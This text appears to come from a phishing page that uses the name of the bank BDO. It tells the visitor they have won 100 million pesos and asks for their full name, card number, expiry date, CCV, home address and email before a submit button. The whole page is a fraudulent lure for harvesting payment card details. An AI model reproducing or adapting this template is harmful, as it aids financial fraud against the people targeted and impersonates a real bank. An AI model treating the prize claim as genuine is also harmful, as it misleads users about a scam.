 BDO
Congratulations! You have won 100M Pesos. Please enter your card
details
Payment Information
Full Name
Card Number
Month Year CCV
0000 0000 0000 0000
0000
MONTH/YEAR
EXPIRES
END
00/00
House# Street Name
Select your City Zip Code
Email
SUBMIT